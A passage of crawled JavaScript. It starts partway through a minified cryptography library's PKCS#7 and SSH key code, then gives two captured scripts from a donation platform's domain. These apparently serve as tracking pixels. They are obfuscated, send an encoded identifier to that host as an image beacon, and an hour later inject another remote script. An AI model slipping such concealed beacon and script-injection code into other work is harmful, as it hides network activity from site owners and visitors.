n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.type).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(e.version).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SET,!0,o(e.recipients)),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,(t=e.encryptedContent,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(a.pki.oids.data).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(t.algorithm).getBytes()),t.parameter?n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,t.parameter.getBytes()):void 0]),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,t.content.getBytes())])]))])])]);var t},findRecipient:function(t){for(var r=t.issuer.attributes,a=0;a<e.recipients.length;++a){var n=e.recipients[a],i=n.issuer;if(n.serialNumber===t.serialNumber&&i.length===r.length){for(var s=!0,o=0;o<r.length;++o)if(i[o].type!==r[o].type||i[o].value!==r[o].value){s=!1;break}if(s)return n}}return null},decrypt:function(t,r){if(void 0===e.encryptedContent.key&&void 0!==t&&void 0!==r)switch(t.encryptedContent.algorithm){case a.pki.oids.rsaEncryption:case a.pki.oids.desCBC:var n=r.decrypt(t.encryptedContent.content);e.encryptedContent.key=a.util.createBuffer(n);break;default:throw new Error("Unsupported asymmetric cipher, OID "+t.encryptedContent.algorithm)}p(e)},addRecipient:function(t){e.recipients.push({version:0,issuer:t.issuer.attributes,serialNumber:t.serialNumber,encryptedContent:{algorithm:a.pki.oids.rsaEncryption,key:t.publicKey}})},encrypt:function(t,r){if(void 0===e.encryptedContent.content){var n,i,s;switch(r=r||e.encryptedContent.algorithm,t=t||e.encryptedContent.key,r){case a.pki.oids["aes128-CBC"]:n=16,i=16,s=a.aes.createEncryptionCipher;break;case a.pki.oids["aes192-CBC"]:n=24,i=16,s=a.aes.createEncryptionCipher;break;case a.pki.oids["aes256-CBC"]:n=32,i=16,s=a.aes.createEncryptionCipher;break;case a.pki.oids["des-EDE3-CBC"]:n=24,i=8,s=a.des.createEncryptionCipher;break;default:throw new Error("Unsupported symmetric cipher, OID "+r)}if(void 0===t)t=a.util.createBuffer(a.random.getBytes(n));else if(t.length()!=n)throw new Error("Symmetric key has wrong length; got "+t.length()+" bytes, expected "+n+".");e.encryptedContent.algorithm=r,e.encryptedContent.key=t,e.encryptedContent.parameter=a.util.createBuffer(a.random.getBytes(i));var o=s(t);if(o.start(e.encryptedContent.parameter.copy()),o.update(e.content),!o.finish())throw new Error("Symmetric encryption failed.");e.encryptedContent.content=o.output}for(var c=0;c<e.recipients.length;++c){var u=e.recipients[c];if(void 0===u.encryptedContent.content)switch(u.encryptedContent.algorithm){case a.pki.oids.rsaEncryption:u.encryptedContent.content=u.encryptedContent.key.encrypt(e.encryptedContent.key.data);break;default:throw new Error("Unsupported asymmetric cipher, OID "+u.encryptedContent.algorithm)}}}}}},function(e,t,r){var a=r(0);r(5),r(8),r(14),r(9),r(1);var n=e.exports=a.ssh=a.ssh||{};function i(e,t){var r=t.toString(16);r[0]>="8"&&(r="00"+r);var n=a.util.hexToBytes(r);e.putInt32(n.length),e.putBytes(n)}function s(e,t){e.putInt32(t.length),e.putString(t)}function o(){for(var e=a.md.sha1.create(),t=arguments.length,r=0;r<t;++r)e.update(arguments[r]);return e.digest()}n.privateKeyToPutty=function(e,t,r){var n=""===(t=t||"")?"none":"aes256-cbc",c="PuTTY-User-Key-File-2: ssh-rsa\r\n";c+="Encryption: "+n+"\r\n",c+="Comment: "+(r=r||"")+"\r\n";var u=a.util.createBuffer();s(u,"ssh-rsa"),i(u,e.e),i(u,e.n);var l=a.util.encode64(u.bytes(),64),p=Math.floor(l.length/66)+1;c+="Public-Lines: "+p+"\r\n",c+=l;var f,h=a.util.createBuffer();if(i(h,e.d),i(h,e.p),i(h,e.q),i(h,e.qInv),t){var d=h.length()+16-1;d-=d%16;var y=o(h.bytes());y.truncate(y.length()-d+h.length()),h.putBuffer(y);var g=a.util.createBuffer();g.putBuffer(o("\0\0\0\0",t)),g.putBuffer(o("\0\0\0",t));var m=a.aes.createEncryptionCipher(g.truncate(8),"CBC");m.start(a.util.createBuffer().fillWithByte(0,16)),m.update(h.copy()),m.finish();var v=m.output;v.truncate(16),f=a.util.encode64(v.bytes(),64)}else f=a.util.encode64(h.bytes(),64);c+="\r\nPrivate-Lines: "+(p=Math.floor(f.length/66)+1)+"\r\n",c+=f;var C=o("putty-private-key-file-mac-key",t),E=a.util.createBuffer();s(E,"ssh-rsa"),s(E,n),s(E,r),E.putInt32(u.length()),E.putBuffer(u),E.putInt32(h.length()),E.putBuffer(h);var S=a.hmac.create();return S.start("sha1",C),S.update(E.bytes()),c+="\r\nPrivate-MAC: "+S.digest().toHex()+"\r\n"},n.publicKeyToOpenSSH=function(e,t){t=t||"";var r=a.util.createBuffer();return s(r,"ssh-rsa"),i(r,e.e),i(r,e.n),"ssh-rsa "+a.util.encode64(r.bytes())+" "+t},n.privateKeyToOpenSSH=function(e,t){return t?a.pki.encryptRsaPrivateKey(e,t,{legacy:!0,algorithm:"aes128"}):a.pki.privateKeyToPem(e)},n.getPublicKeyFingerprint=function(e,t){var r=(t=t||{}).md||a.md.md5.create(),n=a.util.createBuffer();s(n,"ssh-rsa"),i(n,e.e),i(n,e.n),r.start(),r.update(n.getBytes());var o=r.digest();if("hex"===t.encoding){var c=o.toHex();return t.delimiter?c.match(/.{2}/g).join(t.delimiter):c}if("binary"===t.encoding)return o.getBytes();if(t.encoding)throw new Error('Unknown encoding "'+t.encoding+'".');return o}}])}));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/bea6e22c-c22c-4cd5-94ef-7a282f40142a.js
body_size: 2429
content:
(function(){(function(_0x1a9d0c,_0x4f3561){var _0x3a6c11=_0x2c47,_0x4857aa=_0x1a9d0c();while(!![]){try{var _0x267d94=-parseInt(_0x3a6c11(0x1f1))/0x1+-parseInt(_0x3a6c11(0x1fb))/0x2+parseInt(_0x3a6c11(0x206))/0x3*(parseInt(_0x3a6c11(0x1fc))/0x4)+-parseInt(_0x3a6c11(0x1eb))/0x5*(parseInt(_0x3a6c11(0x1f4))/0x6)+parseInt(_0x3a6c11(0x1fd))/0x7+parseInt(_0x3a6c11(0x205))/0x8*(parseInt(_0x3a6c11(0x201))/0x9)+-parseInt(_0x3a6c11(0x1ea))/0xa*(-parseInt(_0x3a6c11(0x1fa))/0xb);if(_0x267d94===_0x4f3561)break;else _0x4857aa['push'](_0x4857aa['shift']());}catch(_0x20d179){_0x4857aa['push'](_0x4857aa['shift']());}}}(_0x3287,0xc26fb),(function(){var _0x1b94e6=_0x2c47,_0x325bcc=document,_0x4ade45=_0x325bcc?.[_0x1b94e6(0x200)]('img'),_0x462b5f=_0x325bcc?.[_0x1b94e6(0x1f6)](_0x1b94e6(0x1f2)),_0x52eaf0='https://p.idonate.com',_0x1880c8=_0x1b94e6(0x1e9),_0x4e5b0f=[_0x1b94e6(0x1f5),'sdZU22bI0IC',_0x1b94e6(0x1f3),'x7eivGU50k.',_0x1b94e6(0x203),_0x1b94e6(0x1f9),_0x1b94e6(0x1f0),_0x1b94e6(0x202),'mIsITNzQTO1',_0x1b94e6(0x1ff),'iAXbhR3cl1W','a0JCLiIDOuM','DMx4COxEjL4','EjI6ICcpJye','.9JCVXpkI6I',_0x1b94e6(0x1ee),'IzUIJiOicGb',_0x1b94e6(0x1fe)],_0x2fe6d6=_0x4e5b0f[_0x1b94e6(0x1ec)](''),_0x2f841f=_0x2fe6d6['split'](''),_0x27ec16=_0x2f841f['reverse'](),_0x48eb4c=_0x27ec16[_0x1b94e6(0x1ec)]('');_0x4ade45?.[_0x1b94e6(0x204)]?.('id',_0x1b94e6(0x207)),_0x4ade45?.['setAttribute']?.('src',_0x52eaf0+_0x1b94e6(0x1ef)+_0x48eb4c),setTimeout(function(){var _0x17c08f=_0x1b94e6;_0x462b5f?.['remove']();var _0x2587e6=_0x325bcc?.[_0x17c08f(0x200)]?.(_0x17c08f(0x1f8));_0x2587e6?.['setAttribute']?.('src',_0x52eaf0+'/r/'+_0x1880c8),_0x2587e6?.[_0x17c08f(0x204)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x325bcc?.[_0x17c08f(0x1f7)]?.[_0x17c08f(0x1ed)]?.(_0x2587e6);},0x36ee1c);}()));function _0x2c47(_0x526510,_0x3f3e9e){var _0x3287ea=_0x3287();return _0x2c47=function(_0x2c47df,_0x1b7aa0){_0x2c47df=_0x2c47df-0x1e9;var _0x3fb102=_0x3287ea[_0x2c47df];return _0x3fb102;},_0x2c47(_0x526510,_0x3f3e9e);}function _0x3287(){var _0x4d409c=['U_7VS0jo-G3','4737930ZGgyev','wfuSsY_GlVX','getElementById','body','script','YzNxojIwhXZ','7997IeESda','1202984shKdko','8GMcgIe','4252339RQOXLQ','hJye','UDN5gjN3EjO','createElement','18OWCAAs','O2cTM6ICdhl','Qf0kTM5QTO4','setAttribute','4549576DvFyqS','1298901FQIiJj','96776e09-91eb-44f8-af28-ab2dd608b6e1','cd258cc1-3853-4861-93ec-975d4d20f29c.js','23370tlGtqo','10LNTQUu','join','append','Cc5RnIsIiN1','/i/','iwCN5UTN0kD','1332591hyiIBV','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'];_0x3287=function(){return _0x4d409c;};return _0x3287();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/c4f3fcac-cdfc-4467-b9b1-531f2cd63260.js
body_size: 2520
content:
(function(){function _0x49b9(_0x2aece2,_0x1c6e1d){var _0xbcdc96=_0xbcdc();return _0x49b9=function(_0x49b965,_0x8de94b){_0x49b965=_0x49b965-0x11c;var _0x6bd00b=_0xbcdc96[_0x49b965];return _0x6bd00b;},_0x49b9(_0x2aece2,_0x1c6e1d);}function _0xbcdc(){var _0x1c549c=['iAXbhR3cl1W','vf2LTQtNiZ.','0Q1i7XeGvPn','1221556FigFiW','hJye','16639074xIKMhn','xpAxKnJMwdT','reverse','3263484XpscNO','6HMKlSG','3891935qMhWxV','/i/','95d97c4d-e844-41d4-97c9-55dd6dcae769','body','O2cTM6ICdhl','setAttribute','524538TNVSCO','5e0f2e0d-d5b8-4e74-8bf3-d5180f838a2a.js','301256FnKjfw','src','UDN5gjN3EjO','getElementById','IzUIJiOicGb','script','8NqIUaC','EjI6ICcpJye','Cc5RnIsIiN1','https://p.idonate.com','glSb5ndDZ9s','DMx4COxEjL4','a0JCLiIDOuM','1758528aWPIqc','Qf0kTM5QTO4','createElement','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','img','join','append','remove'];_0xbcdc=function(){return _0x1c549c;};return _0xbcdc();}(function(_0x52ad4d,_0x3e55ac){var _0x2a9b6c=_0x49b9,_0x2c2422=_0x52ad4d();while(!![]){try{var _0x2d863f=-parseInt(_0x2a9b6c(0x11c))/0x1+parseInt(_0x2a9b6c(0x129))/0x2+parseInt(_0x2a9b6c(0x13a))/0x3*(-parseInt(_0x2a9b6c(0x134))/0x4)+-parseInt(_0x2a9b6c(0x13b))/0x5+-parseInt(_0x2a9b6c(0x139))/0x6+parseInt(_0x2a9b6c(0x141))/0x7*(parseInt(_0x2a9b6c(0x122))/0x8)+parseInt(_0x2a9b6c(0x136))/0x9;if(_0x2d863f===_0x3e55ac)break;else _0x2c2422['push'](_0x2c2422['shift']());}catch(_0x1a9d75){_0x2c2422['push'](_0x2c2422['shift']());}}}(_0xbcdc,0x8ad49),(function(){var _0x778f7d=_0x49b9,_0x191883=document,_0x4ceac8=_0x191883?.[_0x778f7d(0x12b)](_0x778f7d(0x12d)),_0x2f133e=_0x191883?.[_0x778f7d(0x11f)]('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x467b70=_0x778f7d(0x125),_0x463dc6=_0x778f7d(0x142),_0x2e521b=[_0x778f7d(0x133),_0x778f7d(0x137),_0x778f7d(0x126),_0x778f7d(0x132),_0x778f7d(0x12a),'YzNxojIwhXZ','iwCN5UTN0kD',_0x778f7d(0x13f),'mIscTNzQTO1',_0x778f7d(0x11e),_0x778f7d(0x131),_0x778f7d(0x128),_0x778f7d(0x127),_0x778f7d(0x123),'.9JCVXpkI6I',_0x778f7d(0x124),_0x778f7d(0x120),_0x778f7d(0x135)],_0x5658f7=_0x2e521b[_0x778f7d(0x12e)](''),_0x5edb6f=_0x5658f7['split'](''),_0x22ac06=_0x5edb6f[_0x778f7d(0x138)](),_0x259f85=_0x22ac06[_0x778f7d(0x12e)]('');_0x4ceac8?.[_0x778f7d(0x140)]?.('id',_0x778f7d(0x13d)),_0x4ceac8?.[_0x778f7d(0x140)]?.(_0x778f7d(0x11d),_0x467b70+_0x778f7d(0x13c)+_0x259f85),setTimeout(function(){var _0xba391e=_0x778f7d;_0x2f133e?.[_0xba391e(0x130)]();var _0x1fb900=_0x191883?.[_0xba391e(0x12b)]?.(_0xba391e(0x121));_0x1fb900?.[_0xba391e(0x140)]?.(_0xba391e(0x11d),_0x467b70+'/r/'+_0x463dc6),_0x1fb900?.['setAttribute']?.('id',_0xba391e(0x12c)),_0x191883?.[_0xba391e(0x13e)]?.[_0xba391e(0x12f)]?.(_0x1fb900);},0x36ee1c);}()));})()